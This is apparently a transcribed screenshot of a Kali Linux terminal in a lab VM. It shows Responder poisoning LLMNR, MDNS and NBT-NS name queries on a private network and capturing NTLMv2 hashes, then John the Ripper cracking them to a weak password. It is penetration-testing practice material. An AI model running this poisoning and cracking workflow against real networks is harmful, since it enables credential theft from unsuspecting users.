 Kali-Linux-2021.4a-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 69% 0:42
root@kali: /usr/share/responder/logs
File Actions Edit View Help
[*] [LLMNR]  Poisoned answer sent to 192.168.18.1 for name knffldnk
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name knffldnk.local
[*] [LLMNR]  Poisoned answer sent to 192.168.18.1 for name knffldnk
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name knffldnk.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name knffldnk.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name respproxysrv.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name respproxysrv.local
[*] [LLMNR]  Poisoned answer sent to 192.168.18.1 for name respproxysrv
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name mkwekfkwnnfnewi.local
[*] [LLMNR]  Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name mkwekfkwnnfnewi.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name mkwekfkwnnfnewi.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name mkwekfkwnnfnewi.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name mkwekfkwnnfnewi.local
[*] [LLMNR]  Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name mkwekfkwnnfnewi.local
[*] [NBT-NS] Poisoned answer sent to 192.168.18.129 for name ARMS.SSE (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name Ragnar_Lothbrok.local
[*] [LLMNR]  Poisoned answer sent to 192.168.18.1 for name Ragnar_Lothbrok
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name Ragnar_Lothbrok.local
[+] Exiting...
(root💀kali)-[~]
# cd /home/kali 1 ⨯
(root💀kali)-[/home/kali]
# cd /usr/share/responder/logs
(root💀kali)-[/usr/share/responder/logs]
# ls
Analyzer-Session.log  Config-Responder.log  HTTP-NTLMv2-192.168.18.129.txt  Poisoners-Session.log  Responder-Session.log  SMB-NTLMv2-SSP-192.168.18.129.txt
(root💀kali)-[/usr/share/responder/logs]
# john SMB-NTLMv2-SSP-192.168.18.129.txt
Using default input encoding: UTF-8
Loaded 8 password hashes with 7 different salts (1.1x same-salt boost) (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
(carth)
(carth)
(carth)
(carth)
(carth)
(carth)
(carth)
(carth)
8g 0:00:00:00 DONE 2/3 (2022-09-29 00:40) 16.66g/s 235662p/s 261350c/s 321575C/s 123456..222222
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
(root💀kali)-[/usr/share/responder/logs]
#